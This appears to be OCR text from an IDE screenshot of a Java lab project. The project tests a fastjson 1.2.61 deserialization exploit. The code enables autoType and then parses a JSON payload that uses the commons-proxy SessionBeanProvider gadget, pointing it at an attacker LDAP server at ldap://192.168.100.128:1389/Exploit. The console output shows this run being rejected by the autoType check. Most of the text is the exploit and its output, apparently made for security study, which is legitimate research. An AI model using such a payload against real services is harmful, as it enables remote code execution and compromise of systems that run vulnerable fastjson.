 F fastjson 版本控制 FastJsonTest
项目 FastJsonTest.java SessionBeanProvider.class pom.xml (fastjson)
TemplatesImpl
test.java
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
< 1.8 (4) > C:\Program Files\Java\jdk1.8.0_101
Maven: com.alibaba:fastjson:1.2.61
Maven: org.apache.commons:commons-proxy:1.
commons-proxy-1.0.jar library根目录
META-INF
org.apache.commons.proxy
exception
factory
interceptor
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6
7 public class FastJsonTest {
8 public static void main(String[] args) {
9
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
11 String payload = "{\n" +
12 "    \"@type\": \"org.apache.commons.proxy.provider.remoting.SessionBeanProvider\",\n" +
13 "    \"jndiName\": \"ldap://192.168.100.128:1389/Exploit\",\n" +
14 "    \"Object\": \"a\"\n" +
15 "}";
16 System.out.println(payload);
17
18 Object object = JSON.parse(payload);// 将 JSON 格式的字符串解析（反序列化）为 Java 对象
19
20 }
1 1
fastjson
插件
运行 FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{
"@type": "org.apache.commons.proxy.provider.remoting.SessionBeanProvider",
"jndiName": "ldap://192.168.100.128:1389/Exploit",
"Object": "a"
}
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. org.apache.commons.proxy.provider.remoting.SessionBeanProvider
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1217)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:328)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1391)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1357)
at com.alibaba.fastjson.JSON.parse(JSON.java:170)
at com.alibaba.fastjson.JSON.parse(JSON.java:180)
at com.alibaba.fastjson.JSON.parse(JSON.java:149)
at org.example.FastJsonTest.main(FastJsonTest.java:18)
进程已结束，退出代码为 1
fastjson > src > main > java > org > example > FastJsonTest > main 8:45 CRLF UTF-8 4 个空格